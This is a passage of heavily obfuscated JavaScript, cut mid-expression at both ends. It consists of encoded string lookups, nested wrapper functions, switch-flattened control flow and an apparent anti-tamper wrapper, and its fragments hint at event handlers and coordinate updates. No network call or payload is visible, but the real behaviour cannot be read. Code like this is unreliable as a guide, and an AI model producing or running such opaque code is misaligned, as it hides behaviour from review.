_0x476ab6+_0xa6eab2;},_0x4c89fe[_0x20da61(0x615,0x6bf,0x6b5,0x841,0x54f)]=_0x329115(0xb71,0x8d6,0xb2b,0x88b,0x8b9)+_0x20da61(0x1f1,0x23d,0x5c9,0xd1,0x412)+_0x4302cf(0x4dd,0x59d,0xb6,0x31b,0x618)+_0x1a2dc6(-0x15c,-0x350,-0x190,-0x173,-0x10)+'e';function _0x1a2dc6(_0x5d7ff1,_0x184d52,_0x525452,_0x38da62,_0x384bff){return _0x558f(_0x38da62- -0x278,_0x384bff);}_0x4c89fe[_0x4302cf(0x396,0x4eb,0x326,0x3d0,0x4fb)]=_0x4df314(0x5ae,0x3a4,0xa8,0x35b,0xdc)+_0x1a2dc6(0x1b2,0xb2,0x5d,0x2ac,0x164)+_0x4df314(0x384,0x14d,0x1a1,0x28e,-0x160),_0x4c89fe[_0x20da61(0x2a1,0x575,0x759,0x7a0,0x452)]=function(_0x59fae4,_0x5b6b3b){return _0x59fae4+_0x5b6b3b;},_0x4c89fe[_0x1a2dc6(0x69c,0x257,0x504,0x4bb,0x287)]=_0x20da61(0x216,0x178,0x658,0x500,0x440),_0x4c89fe[_0x4302cf(0xa9a,0x7bf,0x804,0x8ba,0x931)]=_0x20da61(0x33d,0x79b,0x4a8,0x2b7,0x471)+'er';function _0x4df314(_0x3bc5c4,_0x3948b7,_0x45b388,_0x2da7d2,_0x29296e){return _0x558f(_0x3948b7- -0x1ae,_0x45b388);}_0x4c89fe[_0x4302cf(0x215,0x71d,0x512,0x536,0x268)]=_0x1a2dc6(0x16d,0xf2,0x28e,0x416,0x110)+_0x4df314(0x76d,0x424,0x398,0x56c,0x1e3)+'0';function _0x4302cf(_0x302051,_0x142cfa,_0x203eb0,_0x2de834,_0x10e626){return _0x558f(_0x2de834-0x214,_0x142cfa);}_0x4c89fe[_0x20da61(0x4a3,0x28a,0x456,0x126,0x2eb)]=_0x1a2dc6(0x22e,-0x14c,0x229,0xc6,-0x1e1)+_0x4df314(-0x1b3,-0xe,0x1fc,0x310,0x1e4),_0x4c89fe[_0x1a2dc6(0x3e7,0x1ab,0x359,0x29c,0x5d)]=function(_0x29129b,_0x340993){return _0x29129b+_0x340993;},_0x4c89fe[_0x20da61(0x1f9,0x1a5,0x545,0x52a,0x206)]=_0x4302cf(0x76c,0x6a8,0x6ce,0x552,0x7ac)+_0x1a2dc6(-0x140,-0xdf,0x30,-0x24,0x41),_0x4c89fe[_0x1a2dc6(0x4c9,0x330,0x46d,0x4d9,0x567)]=function(_0x1e8661,_0x39eea7){return _0x1e8661+_0x39eea7;},_0x4c89fe[_0x329115(0x931,0x95d,0x765,0x748,0x66a)]=function(_0x4afe61,_0x180302){return _0x4afe61+_0x180302;},_0x4c89fe[_0x4302cf(0x1c4,0x7a1,0x797,0x467,0x2ad)]=_0x329115(0x997,0x6c2,0x484,0x477,0x390)+_0x20da61(0x1fc,-0x16f,0x6a,0x3e4,0xcf)+'n',_0x4c89fe[_0x4df314(0x490,0x4b4,0x210,0x3e5,0x5c8)]=_0x329115(0x653,0x6c2,0x7d4,0x6ea,0x4e8)+_0x4302cf(0x93b,0xc6f,0x9cc,0x94a,0x6be)+'r',_0x4c89fe[_0x4df314(0x4c6,0x4db,0x5c2,0x234,0x710)]=_0x4df314(0x12a,0x1eb,0x52a,0x4cc,0x50a)+_0x4df314(0x623,0x399,0x3e9,0x26b,0x340)+_0x1a2dc6(-0xa8,0x121,0x2f,-0x102,0x101),_0x4c89fe[_0x4df314(-0x3b7,-0x62,-0xb3,0x46,-0x380)]=function(_0x231c5f,_0x41694f){return _0x231c5f+_0x41694f;},_0x4c89fe[_0x20da61(0x36e,0x321,0x7,-0x2f0,0x28)]=function(_0x160ec2,_0x15b875){return _0x160ec2+_0x15b875;},_0x4c89fe[_0x4df314(0x3da,0x54c,0x6c7,0x5f3,0x5d1)]=function(_0x45c440,_0x3c252a){return _0x45c440!==_0x3c252a;},_0x4c89fe[_0x4df314(0x8d9,0x587,0x78f,0x5ac,0x4e2)]=_0x1a2dc6(0x1c5,0x1ab,0x132,0x43c,0x1b4),_0x4c89fe[_0x4df314(0x346,0x11b,-0x21,0x2a9,-0x1b2)]=function(_0xbb4ae8,_0xe85b2c){return _0xbb4ae8===_0xe85b2c;},_0x4c89fe[_0x4df314(0x43b,0x491,0x41d,0x2af,0x74c)]=_0x4302cf(0x43d,0x7f4,0x38e,0x609,0x2dd);function _0x20da61(_0xdb3052,_0x49a1d1,_0x18b1f3,_0x2aaf27,_0x482a72){return _0x558f(_0x482a72- -0x112,_0x49a1d1);}_0x4c89fe[_0x4302cf(0xa54,0x96d,0x622,0x926,0x7e7)]=function(_0x1354f7,_0x26f2b8){return _0x1354f7===_0x26f2b8;},_0x4c89fe[_0x4302cf(0x772,0x407,0x4c2,0x571,0x609)]=_0x4df314(0x375,0xf7,0x360,0x2f0,0x34c);function _0x329115(_0x2b11c4,_0x2975bc,_0x397c90,_0x4e98cf,_0x378458){return _0x558f(_0x2975bc-0x384,_0x4e98cf);}var _0x263da9=_0x4c89fe,_0x3a0885=!![];return function(_0x2c35b8,_0x8c74ea){function _0x4bac15(_0x30bfc5,_0x283304,_0x3ecdd6,_0x5d466d,_0x54bfe0){return _0x329115(_0x30bfc5-0x1d5,_0x283304- -0x192,_0x3ecdd6-0x12a,_0x54bfe0,_0x54bfe0-0x81);}function _0x565444(_0x4e1615,_0x59e134,_0x33ff28,_0x5ad826,_0x17d88e){return _0x329115(_0x4e1615-0xb3,_0x33ff28- -0x25f,_0x33ff28-0x1c4,_0x17d88e,_0x17d88e-0x1ab);}function _0x452f36(_0x34cd78,_0x485853,_0x15dec6,_0x5bef5f,_0x106f2c){return _0x4302cf(_0x34cd78-0x163,_0x106f2c,_0x15dec6-0x2b,_0x15dec6- -0x438,_0x106f2c-0x10e);}function _0x428888(_0x69469,_0x171697,_0x74a222,_0x508f5d,_0x37d90c){return _0x20da61(_0x69469-0xda,_0x171697,_0x74a222-0x81,_0x508f5d-0x114,_0x508f5d-0x149);}function _0xd86df9(_0x5de5e3,_0x301e9e,_0x1ea3f2,_0x429cba,_0x58a053){return _0x329115(_0x5de5e3-0x4e,_0x429cba- -0x374,_0x1ea3f2-0xcf,_0x5de5e3,_0x58a053-0x177);}var _0x68a942={'fozbS':_0x263da9[_0xd86df9(0x154,0xbc,0x4f7,0x332,0x29)],'RGJYG':function(_0x1e5810,_0xcbdc07){function _0x16aefe(_0x192716,_0x1bcfd1,_0x277036,_0xb3ca75,_0x15f060){return _0xd86df9(_0x192716,_0x1bcfd1-0x196,_0x277036-0xa,_0x277036-0x269,_0x15f060-0x121);}return _0x263da9[_0x16aefe(0x720,0x7bc,0x7dd,0x582,0x7e5)](_0x1e5810,_0xcbdc07);},'cIvRB':_0x263da9[_0xd86df9(0x701,0x498,0x71b,0x743,0x4aa)],'SJBbV':_0x263da9[_0x428888(0x492,0x5b2,0x23a,0x434,0x680)],'lMgUC':function(_0x5912a6,_0x119cda){function _0x4415f5(_0xbd4dc0,_0x15b18d,_0x30bdb0,_0x2e243a,_0x36496c){return _0xd86df9(_0x15b18d,_0x15b18d-0x1da,_0x30bdb0-0xaf,_0xbd4dc0-0xba,_0x36496c-0x16e);}return _0x263da9[_0x4415f5(0x5de,0x7e0,0x358,0x33e,0x397)](_0x5912a6,_0x119cda);},'nBJcT':_0x263da9[_0x428888(0x344,0x284,0x669,0x34f,0x25f)],'bTCVO':function(_0x44fd46,_0xf678be){function _0x541ecc(_0x2f90cc,_0x13edc3,_0xa96feb,_0x32964b,_0x47c473){return _0x428888(_0x2f90cc-0x10e,_0x32964b,_0xa96feb-0xfd,_0x47c473-0xe7,_0x47c473-0xc7);}return _0x263da9[_0x541ecc(0xadf,0x9db,0xb3c,0x867,0x86f)](_0x44fd46,_0xf678be);},'PMtpE':function(_0x3d2fbc,_0x56b729){function _0x354134(_0x159898,_0xb021c6,_0x29df15,_0x3c9887,_0x380e92){return _0x428888(_0x159898-0xa2,_0xb021c6,_0x29df15-0x44,_0x3c9887-0xc6,_0x380e92-0xfd);}return _0x263da9[_0x354134(0x627,0x3d5,0x873,0x6d6,0x42e)](_0x3d2fbc,_0x56b729);},'cbuWy':_0x263da9[_0x452f36(-0x136,-0xbb,0x2f,-0x148,-0x7c)],'ZRklc':function(_0x344bc0,_0x1be027){function _0xb363be(_0x58c3f6,_0x3d8a2c,_0x4db0db,_0x3d500f,_0x107034){return _0x565444(_0x58c3f6-0xa1,_0x3d8a2c-0xa7,_0x3d8a2c- -0x19d,_0x3d500f-0x67,_0x3d500f);}return _0x263da9[_0xb363be(0x382,0x561,0x667,0x385,0x4eb)](_0x344bc0,_0x1be027);},'UnqRl':_0x263da9[_0x4bac15(0x924,0x854,0x8de,0x62e,0x71d)],'ZiqjA':_0x263da9[_0x4bac15(0x90d,0x87b,0xb39,0x538,0x754)],'mqiRz':function(_0x513d8a,_0x3c4ed9){function _0x3f42ab(_0x2f13de,_0x1cc349,_0x5d9e33,_0x190398,_0x255c2b){return _0x452f36(_0x2f13de-0xe8,_0x1cc349-0x65,_0x5d9e33-0x124,_0x190398-0x1a5,_0x255c2b);}return _0x263da9[_0x3f42ab(0x355,0x42a,0x4d9,0x4fb,0x53d)](_0x513d8a,_0x3c4ed9);},'eUnhK':_0x263da9[_0x565444(0x263,0x304,0x2e1,0x1a2,0x3d5)],'Zpmno':_0x263da9[_0x452f36(0x16b,0x6f4,0x43d,0x642,0x187)],'AfCNn':_0x263da9[_0xd86df9(0x7fb,0x5ba,0x8f6,0x6b6,0x8b8)],'DawyH':function(_0x5da600,_0x65ec52){function _0x558cb5(_0x281d8f,_0x3bddcb,_0xd26fef,_0x49108c,_0x59c376){return _0x565444(_0x281d8f-0x11b,_0x3bddcb-0xe2,_0x3bddcb-0x1be,_0x49108c-0x1ed,_0x49108c);}return _0x263da9[_0x558cb5(0x123,0x42f,0x32d,0x1d1,0x2b5)](_0x5da600,_0x65ec52);},'xehmq':_0x263da9[_0x565444(0x821,0x9aa,0x6c4,0x6ef,0x5f0)],'nmUbx':function(_0xcd502,_0x3e16da){function _0x466de6(_0x49068b,_0x4789fa,_0x27a49e,_0x5277ad,_0xe8b556){return _0x565444(_0x49068b-0xbb,_0x4789fa-0x5a,_0x5277ad-0xee,_0x5277ad-0x64,_0x49068b);}return _0x263da9[_0x466de6(0x32d,0x29c,0xdb,0x35f,0x123)](_0xcd502,_0x3e16da);},'cXUeW':function(_0xcac709,_0x4b59cc){function _0x122d9e(_0x53b8d2,_0x555a52,_0x37632b,_0x303a6f,_0x2b04ab){return _0x4bac15(_0x53b8d2-0x19a,_0x2b04ab- -0x32f,_0x37632b-0xff,_0x303a6f-0xd3,_0x53b8d2);}return _0x263da9[_0x122d9e(0x238,-0x29e,-0x318,0x348,-0x3)](_0xcac709,_0x4b59cc);},'kHunx':function(_0x42b7b0,_0x40f08a){function _0x18c489(_0x1bccd1,_0x360b26,_0x5b9671,_0x4a0166,_0x45be53){return _0x428888(_0x1bccd1-0x46,_0x360b26,_0x5b9671-0x28,_0x45be53- -0x39,_0x45be53-0x15);}return _0x263da9[_0x18c489(0x2e8,0x485,0x86,0x15d,0x138)](_0x42b7b0,_0x40f08a);},'RgNlC':function(_0x1bb632,_0x3e7fcd){function _0x5b9c1e(_0x1a267f,_0x2fd47f,_0xdaa9b2,_0x22489f,_0x5c6aa6){return _0x428888(_0x1a267f-0x7d,_0x22489f,_0xdaa9b2-0xd6,_0xdaa9b2-0xfe,_0x5c6aa6-0x1df);}return _0x263da9[_0x5b9c1e(0x73a,0x580,0x82f,0x939,0x7e4)](_0x1bb632,_0x3e7fcd);},'bjocE':_0x263da9[_0x428888(0x5df,0x8ba,0x6fa,0x76c,0x65a)],'YXgbo':function(_0x5bea6d,_0x29444e){function _0x44cab5(_0x957d7a,_0x27427c,_0x5201cc,_0x19907d,_0x3f7a55){return _0x565444(_0x957d7a-0x143,_0x27427c-0x1dc,_0x27427c- -0x28,_0x19907d-0x16b,_0x19907d);}return _0x263da9[_0x44cab5(0x258,0x3c6,0x2dd,0x38c,0x5fe)](_0x5bea6d,_0x29444e);},'BocmM':_0x263da9[_0x428888(0x71f,0x382,0x925,0x676,0x65d)]};if(_0x263da9[_0x428888(0x810,0xa78,0x579,0x749,0xa00)](_0x263da9[_0x565444(0x381,0x6a4,0x482,0x3d7,0x418)],_0x263da9[_0x565444(0x2e5,0x1e2,0x482,0x1fa,0x5d3)])){var _0x393bfa=_0x3a0885?function(){function _0x20f790(_0x182e52,_0x1d8a0c,_0x3d4a30,_0x21b5e0,_0x1e2a75){return _0x428888(_0x182e52-0xfa,_0x182e52,_0x3d4a30-0x1d2,_0x3d4a30- -0x2de,_0x1e2a75-0x30);}function _0x7c2cdc(_0x4133bb,_0x4dc127,_0x50b3ae,_0x1aa97f,_0x3d666b){return _0x4bac15(_0x4133bb-0x3d,_0x4dc127- -0xe7,_0x50b3ae-0x1c8,_0x1aa97f-0xd8,_0x3d666b);}function _0x517160(_0x454674,_0xf34989,_0x23dc88,_0x172ba9,_0x498a5d){return _0x4bac15(_0x454674-0x87,_0x498a5d- -0x5d0,_0x23dc88-0x76,_0x172ba9-0xfa,_0x23dc88);}function _0x11bbfc(_0x382ba7,_0x408a92,_0x29c5b6,_0x569600,_0x1abab5){return _0x428888(_0x382ba7-0x3e,_0x382ba7,_0x29c5b6-0x25,_0x569600-0x2a6,_0x1abab5-0x183);}var _0x44dbc3={'CiFlr':_0x68a942[_0x517160(-0x1aa,0x44,0x18c,0xcf,-0x108)],'iUoES':function(_0x1c4cb9,_0x31ea0c){function _0x1a45d0(_0x57b3ca,_0x5f01d2,_0x248c0c,_0x14fe2d,_0x181f75){return _0x517160(_0x57b3ca-0x109,_0x5f01d2-0xc2,_0x5f01d2,_0x14fe2d-0x9d,_0x181f75-0x394);}return _0x68a942[_0x1a45d0(0x295,0x191,0x92,0x487,0x37e)](_0x1c4cb9,_0x31ea0c);},'SKTmV':_0x68a942[_0x11bbfc(0xc34,0xb62,0x90d,0x9dc,0x77b)],'uDwho':function(_0x52a81e,_0x20406f){function _0x43f0e2(_0x49f01c,_0x22e592,_0x2dc9e8,_0x34d691,_0x16ea3a){return _0x11bbfc(_0x22e592,_0x22e592-0x8b,_0x2dc9e8-0x178,_0x2dc9e8-0x18,_0x16ea3a-0x176);}return _0x68a942[_0x43f0e2(0x3da,0x97a,0x6bd,0x7e3,0x651)](_0x52a81e,_0x20406f);},'ABdqR':_0x68a942[_0x11bbfc(0x604,0x733,0xb07,0x7ee,0x5d6)],'aITTJ':_0x68a942[_0x7c2cdc(0x26a,0x4c2,0x5d6,0x23f,0x406)],'Dkdrv':function(_0x345d7c,_0xc2b428){function _0x28a2a6(_0x48a46c,_0x2f8509,_0x36565a,_0x2f692c,_0x2bca4b){return _0x11bbfc(_0x2bca4b,_0x2f8509-0x13f,_0x36565a-0xd6,_0x2f692c- -0x353,_0x2bca4b-0xfa);}return _0x68a942[_0x28a2a6(0x67a,0x5cd,0x6e4,0x4bf,0x616)](_0x345d7c,_0xc2b428);},'RemoK':_0x68a942[_0x32b40c(0xba,0x313,0xb8,0x225,0x340)],'QARAT':function(_0x18859b,_0x17a317){function _0x3882f2(_0x3c9123,_0x475814,_0xb5645d,_0x464e48,_0x2a3abf){return _0x517160(_0x3c9123-0x2,_0x475814-0x100,_0x3c9123,_0x464e48-0x117,_0xb5645d-0x1a5);}return _0x68a942[_0x3882f2(0x195,0x31b,0x4ad,0x533,0x2ac)](_0x18859b,_0x17a317);},'SmlgP':_0x68a942[_0x7c2cdc(0x76d,0x548,0x4b4,0x51d,0x2ca)],'FAXJt':function(_0x3cbbf6,_0xafed3){function _0x352f10(_0xccadc1,_0x2dd9fb,_0x3e8e6e,_0x2081e4,_0x5ca701){return _0x32b40c(_0xccadc1-0x1e6,_0x3e8e6e-0xd8,_0x3e8e6e-0x82,_0x2dd9fb,_0x5ca701-0x60);}return _0x68a942[_0x352f10(0x494,0x4a5,0x22c,0x49b,0x407)](_0x3cbbf6,_0xafed3);},'sriff':function(_0x4a4f1b,_0x577ae2){function _0x575045(_0x512295,_0x36e375,_0x3b0d91,_0x4d6abc,_0x195899){return _0x20f790(_0x4d6abc,_0x36e375-0x170,_0x36e375-0x572,_0x4d6abc-0x77,_0x195899-0x10);}return _0x68a942[_0x575045(0x9b3,0x9dc,0x846,0x6dd,0x815)](_0x4a4f1b,_0x577ae2);}};function _0x32b40c(_0x4bf1aa,_0x68b623,_0x4fd6cb,_0x43828c,_0x32e82d){return _0x428888(_0x4bf1aa-0xae,_0x43828c,_0x4fd6cb-0x170,_0x68b623- -0x4d,_0x32e82d-0x138);}if(_0x68a942[_0x7c2cdc(0xb5b,0x82f,0x514,0x6d7,0x809)](_0x68a942[_0x11bbfc(0x7ed,0xb87,0xa32,0x9f7,0xc81)],_0x68a942[_0x517160(0x4f,0xa0,0x23a,-0xb,0x33c)])){var _0x2ade81=_0x68a942[_0x20f790(0x395,-0x2e,0x187,-0x1b9,0x281)][_0x20f790(0x6,0x35d,0x267,0x196,0x3fb)]('|'),_0x48ebc5=0x1c07+-0x1*0x19a9+-0xca*0x3;while(!![]){switch(_0x2ade81[_0x48ebc5++]){case'0':_0x41ffb5[_0x7c2cdc(0x3cc,0x4d5,0x62e,0x433,0x48e)][_0x517160(-0xfc,-0x12,0xb3,-0x11f,-0x14)+'s'][_0xf48d19][_0x68a942[_0x20f790(0x135,0xbb,0xca,-0x169,-0x224)](_0x68a942[_0x517160(0x27a,0x31e,0x234,0xc0,0x5f)],_0x812e4)]['on'](_0x68a942[_0x20f790(0x645,0x10d,0x36c,0x470,0x108)],_0x165281);continue;case'1':_0x3f7e17[_0x32b40c(0x5a7,0x3b4,0x366,0x215,0x26e)][_0x7c2cdc(0x5d1,0x4d5,0x421,0x7c2,0x511)+'s'][_0x2909ff][_0x68a942[_0x20f790(0x558,0x409,0x4ca,0x2e9,0x2fd)](_0x68a942[_0x11bbfc(0x6c2,0x645,0xa18,0x71a,0x7c9)],_0x5e6736)]['on'](_0x68a942[_0x517160(-0x192,-0x9a,-0x96,-0x43,0xc3)],_0x3a30ba);continue;case'2':var _0x238e55={};_0x238e55[_0x11bbfc(0xa57,0x81b,0x4e1,0x7fe,0x9d8)+_0x517160(-0x166,-0xd0,-0xd1,-0x30b,-0x15b)+'ct']=!![],_0x238e55[_0x20f790(-0x1ee,0x8,-0xe1,-0x3ce,-0x307)+_0x11bbfc(0x798,0x985,0x8db,0x9bf,0x8c6)+_0x517160(0x17f,-0x277,0x2ee,0x10d,0xce)]=!![],_0x2cff14[_0x20f790(-0x14b,-0x16,0x123,0x40e,0x2c9)][_0x7c2cdc(0x524,0x4d5,0x39a,0x22a,0x5b2)+'s'][_0x11dbf9][_0x68a942[_0x20f790(-0x13f,0x4d9,0x1b9,0xac,-0x15c)](_0x68a942[_0x20f790(0x496,0x32,0x196,0x378,0x67)],_0x560ded)][_0x11bbfc(0x515,0x20d,0x782,0x44f,0x3ac)+_0x7c2cdc(0x243,0x2a1,0x333,0x26a,0x290)+_0x20f790(0x102,-0x81,0x134,0x3f1,0x98)](_0x238e55);continue;case'3':_0x5e49d8[_0x32b40c(0x6bb,0x3b4,0x38d,0x32d,0x651)][_0x7c2cdc(0x7d0,0x4d5,0x3f3,0x1c6,0x652)+'s'][_0x25dd06][_0x68a942[_0x32b40c(0x770,0x73d,0x5f2,0x825,0xa24)](_0x68a942[_0x7c2cdc(0x5c9,0x548,0x285,0x85f,0x474)],_0x491770)][_0x20f790(0xa3,0x43,-0x14a,-0x367,0xf9)+_0x11bbfc(0x2c5,0x3d9,0x553,0x4af,0x694)](0x18c5+0x21a+0x16a*-0x13);continue;case'4':_0x5584c6[_0x7c2cdc(0x192,0x4d5,0x576,0x4fc,0x271)][_0x20f790(0x25f,0x249,0x123,0x3c3,-0x111)+'s'][_0x40a724][_0x68a942[_0x20f790(0x55b,0x6f3,0x4ac,0x3e6,0x71a)](_0x68a942[_0x32b40c(0x672,0x427,0x4c5,0x1d6,0x57e)],_0x19af9d)]['on'](_0x68a942[_0x20f790(0x5dc,0x58b,0x2a9,-0x40,0x2e3)],_0x319329);continue;case'5':_0x151c8d[_0x20f790(0x300,-0x17a,0x123,0xd2,-0x18c)][_0x517160(0x1db,0x19e,0x1cd,0x230,-0x14)+'s'][_0x16898a][_0x68a942[_0x517160(0x2f5,0x23,-0x196,-0xf,0x92)](_0x68a942[_0x517160(0x1df,0x30b,-0xb6,0x94,0x5f)],_0xad3c28)]['on'](_0x68a942[_0x11bbfc(0x83a,0x69a,0x416,0x629,0x77d)],_0x56c4d0);continue;}break;}}else{if(_0x8c74ea){if(_0x68a942[_0x7c2cdc(0x835,0x7d5,0x799,0x99a,0x513)](_0x68a942[_0x517160(-0x351,-0x28b,-0x32e,-0x4a8,-0x16a)],_0x68a942[_0x7c2cdc(0x23d,0x37f,0x48,0x693,0x1ad)])){var _0x989e7f=_0x8c74ea[_0x32b40c(-0x67,0x268,0x48b,0x497,0x293)](_0x2c35b8,arguments);return _0x8c74ea=null,_0x989e7f;}else{var _0x5887a5=_0x44dbc3[_0x32b40c(-0x11a,0x10f,0x307,-0xa3,0xfc)][_0x32b40c(0x31b,0x4f8,0x35c,0x6fe,0x79a)]('|'),_0x5ca40c=-0x14*0x8d+-0x9e*-0xb+0x43a;while(!![]){switch(_0x5887a5[_0x5ca40c++]){case'0':_0x219246[_0x517160(-0x30b,-0x1a3,0x41,0x26f,-0x14)][_0x11bbfc(0x7c0,0x4e1,0x380,0x6a7,0x45d)+'s'][_0x44e118][_0x44dbc3[_0x7c2cdc(0x850,0x5df,0x2ce,0x4b7,0x750)](_0x44dbc3[_0x517160(0x1f3,0x572,0x635,0x24b,0x339)],0xba3+0x71*-0x1b+0x4*0x13)][_0x11bbfc(0x1d7,0x58d,0x37a,0x43a,0x5cd)+_0x517160(-0x130,-0x59,-0x509,-0x4ca,-0x20c)](0x1*0x1a1e+-0x1*-0x1669+0x1843*-0x2);continue;case'1':_0x2af014[_0x11bbfc(0x81c,0x69c,0x451,0x6a7,0x624)][_0x11bbfc(0x6ff,0x882,0x99a,0x6a7,0x470)+'s'][_0x9016][_0x44dbc3[_0x11bbfc(0xa4b,0xbdc,0xb31,0xa28,0x77f)](_0x44dbc3[_0x11bbfc(0x513,0x610,0x2ce,0x4fa,0x4e4)],-0x19a8+0x22be+-0x912)][_0x517160(-0x3ec,-0x25f,-0x307,0x73,-0x281)+_0x7c2cdc(0x217,0x2dd,0x275,0x17a,0x448)](-0x782+-0x6*0x250+0x5*0x447);continue;case'2':_0x1890ae[_0x7c2cdc(0x805,0x7fd,0x7bd,0xae8,0x8fa)+_0x11bbfc(0x936,0x8cf,0x75b,0x8a3,0x553)](!![]);continue;case'3':_0xbeee7d[_0x20f790(0x146,0xc2,0x43,0x9f,0x17c)](_0x44dbc3[_0x7c2cdc(0x53f,0x747,0xa4e,0x6ed,0x8a5)]);continue;case'4':_0x50d57c[_0x11bbfc(0x77e,0x522,0x379,0x6a7,0x73b)][_0x11bbfc(0x994,0x594,0x3a4,0x6a7,0x6f1)+'s'][_0xe35cf3][_0x44dbc3[_0x11bbfc(0x927,0x763,0x9d3,0x715,0x619)](_0x44dbc3[_0x517160(-0x40f,-0x83,-0x92,-0x2aa,-0x2d2)],-0x630+-0x323+0x957)][_0x11bbfc(0x742,0x1a7,0x477,0x43a,0x1a0)+_0x7c2cdc(0x133,0x2dd,0x5e5,-0x59,0x204)](0x78*-0x19+0x2e5*-0x4+0x174d);continue;case'5':_0xc8a838['x']=_0x44dbc3[_0x11bbfc(0x3e1,0x764,0x690,0x715,0x9ea)](_0x507383[_0x20f790(0x192,0x1f7,0x123,-0x15a,0x412)][_0x20f790(-0x63,-0x141,0x123,-0xf9,0x2fe)+'s'][_0x184f40][_0x44dbc3[_0x11bbfc(0xaea,0x8b6,0x9ad,0x839,0xb6e)](_0x44dbc3[_0x32b40c(0x545,0x310,0x599,0x241,0x666)],-0x1*-0xdca+-0x1d9*-0xb+0x1*-0x2215)]['x'],0x4*0x295+0x860+-0x12a0);continue;case'6':_0x2a0bea['y']=_0x44dbc3[_0x20f790(0x22c,-0x284,-0xff,-0x26b,-0x3f0)](_0x4b52a7[_0x11bbfc(0x915,0x841,0x585,0x6a7,0x632)][_0x20f790(-0x16e,0xa8,0x123,0x93,-0x1f8)+'s'][_0x1ac43d][_0x44dbc3[_0x517160(0x212,0x286,0x154,0x129,0x41)](_0x44dbc3[_0x517160(0x149,-0xbb,0xa0,0x1c9,-0xb8)],0x1*-0x1d71+-0x71*0x35+0x34de)]['y'],0x1297*0x2+-0x2670+0x14c*0x1);continue;}break;}}}}}:function(){};return _0x3a0885=![],_0x393bfa;}else{var _0x4ea670=_0x263da9[_0xd86df9(0x42b,0x106,0x184,0x3dc,0x580)][_0x4bac15(0x7c4,0x700,0x5e4,0x553,0x4cf)]('|'),_0x3a0287=-0x1979+-0x458*0x1+0x1dd1;while(!![]){switch(_0x4ea670[_0x3a0287++]){case'0':_0x3d8ea3[_0x428888(0x146,0x4ce,0x266,0x401,0xef)][_0x428888(0x41a,0x3db,0x4cd,0x401,0x58e)+'s'][_0xe7750c][_0x263da9[_0x565444(0x712,0x473,0x58f,0x264,0x7f4)](_0x263da9[_0x565444(0x6e1,0x446,0x6c4,0x4d0,0x7e4)],-0xe0f+-0x1145+0x1f57)][_0xd86df9(-0x8c,0x1d1,0x104,0x16d,0x44)+_0x4bac15(0x138,0x3c4,0x25f,0x277,0x1ff)](-0x1c9d+-0x224e+-0x1f76*-0x2);continue;case'1':_0xaec7a3[_0x452f36(0x7f4,0x6c1,0x4ce,0x652,0x607)+_0x565444(0x4f2,0x7ab,0x6eb,0x9db,0x8f8)](!![]);continue;case'2':_0x1f7432[_0x4bac15(0x8ff,0x5bc,0x64b,0x5a1,0x7cc)][_0x428888(0x54c,0xb5,0x507,0x401,0x4c2)+'s'][_0x1fbb26][_0x263da9[_0xd86df9(0x386,0x449,0x34f,0x33f,0x3d0)](_0x263da9[_0x4bac15(0x62a,0x853,0x55e,0xaf7,0xb2f)],-0xb*-0xc1+-0x3b*-0x20+0xc*-0x14e)][_0xd86df9(0x31b,0x47a,-0x2d,0x16d,0x249)+_0x428888(0x1cd,0x4fe,0x380,0x209,0x265)](0x2478+0x137*-0x11+-0x5c*0x2c);continue;case'3':_0x2c28a8[_0x452f36(-0xf7,-0xf8,0x1a6,0x10f,0x114)][_0x452f36(0xe0,0x1f9,0x1a6,-0x4c,0x1ee)+'s'][_0x3c584e][_0x263da9[_0x428888(0x679,0x1a8,0x10d,0x366,0x65)](_0x263da9[_0x565444(0x133,-0x1e,0x2e1,0xb3,0x34f)],0x2642+0x78b*-0x4+-0x813)][_0x565444(0x1cf,0x5a4,0x282,0x14c,-0x5a)+_0x565444(0x524,0x189,0x2f7,0x292,0x50b)](0xf78+0x150e+-0x2485);continue;case'4':_0x60fa8['y']=_0x263da9[_0x565444(0x72d,0x79e,0x454,0x17f,0x24e)](_0x2481e3[_0x4bac15(0x695,0x5bc,0x6be,0x700,0x7cc)][_0x4bac15(0x7f3,0x5bc,0x8ba,0x293,0x760)+'s'][_0xfae418][_0x263da9[_0x428888(0x2b4,0x271,0x75f,0x59b,0x8e9)](_0x263da9[_0xd86df9(0x85a,0x9a9,0x4ae,0x743,0x9ef)],-0x69a+0x22f+0x470)]['y'],0x254b+0x15*-0x13a+-0xb7f);continue;case'5':_0x3c6ba8[_0x428888(0x62c,0x3e7,0x518,0x321,0xc5)](_0x263da9[_0xd86df9(0x544,0x507,0x559,0x6b6,0x3c8)]);continue;case'6':_0x49601a['x']=_0x263da9[_0x4bac15(0x605,0x756,0x978,0xa85,0x966)](_0x1b03d0[_0x4bac15(0x7c3,0x5bc,0x3e6,0x6f2,0x324)][_0x428888(0x6ff,0x6e1,0x635,0x401,0x509)+'s'][_0x58fd68][_0x263da9[_0xd86df9(0x705,0x285,0x246,0x574,0x707)](_0x263da9[_0x565444(0x8ba,0x611,0x858,0x710,0x64d)],0x1090+-0x5c6+0xac5*-0x1)]['x'],0x1*0x1522+-0xb64+-0x1*0x9aa);continue;}break;}}};}(),_0x4f15b8=_0x4f6d61(this,function(){function _0x428ffc(_0x10965c,_0x2ecc55,_0x5cde86,_0x38d18d,_0x8e2a5f){return _0x558f(_0x8e2a5f- -0x298,_0x10965c);}var _0x49e432={'lSFRf':function(_0x4a3419,_0x34ae49){return _0x4a3419+_0x34ae49;},'mkZLo':_0x58fa0b(0xaf2,0xa11,0x961,0x8a8,0x8d7)+_0x418711(0x1a9,0x63d,0x221,0x5dc,0x4fb)+_0x428ffc(-0xe2,-0x40c,-0x1b7,-0x423,-0x193)+'e','rVOYu':_0x418711(0x345,0x1e4,0x6b7,0x70c,0x529)+_0x428ffc(0xd,0x322,0x123,0x146,0x28c)+_0x428ffc(-0x1ab,-0x1df,-0x4e1,-0x2be,-0x191)+_0x59d536(0x330,0x340,0x368,0x4b,0x697)+'e','hvKjS':_0x58fa0b(0xb8f,0x69f,0x655,0x80b,0x8d7)+_0x1e5ddf(0x46b,0x601,0x3f7,0x220,0x3fe)+_0x58fa0b(0x4a6,0x57c,0x3d1,0x458,0x680),'nSlex':_0x428ffc(0x32c,0x244,0x60e,0x18a,0x2ba),'ryplY':function(_0x5eb088,_0x78d984){return 